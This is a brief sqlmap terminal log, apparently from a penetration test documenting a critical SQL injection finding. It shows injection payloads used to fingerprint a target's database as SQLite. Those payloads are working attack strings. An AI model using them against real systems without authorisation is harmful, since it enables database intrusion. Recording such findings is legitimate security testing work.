 [06:14:48] [WARNING] the back-end DBMS is not PostgreSQL
[06:14:48] [INFO] testing Microsoft SQL Server
[06:14:48] [PAYLOAD] -6264' OR UNICODE(SQUARE(NULL)) IS NULL-- cGmR
[06:14:48] [WARNING] the back-end DBMS is not Microsoft SQL Server
[06:14:48] [INFO] testing SQLite
[06:14:48] [PAYLOAD] -8251' OR LAST_INSERT_ROWID()=LAST_INSERT_ROWID()-- yUis
[06:14:48] [INFO] confirming SQLite
[06:14:48] [PAYLOAD] -5261' OR SQLITE_VERSION()=SQLITE_VERSION()-- yuiz
[06:14:48] [INFO] actively fingerprinting SQLite
[06:14:48] [PAYLOAD] -6120' OR RANDOMBLOB(-1)>0-- eHHp
[06:14:48] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[06:14:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.4'
[*] ending @ 06:14:48 /2021-07-18/
┌──(kemet㉿blackarea-vm)-[~/…/halborn/port-10080/findings/critical-sql-injection]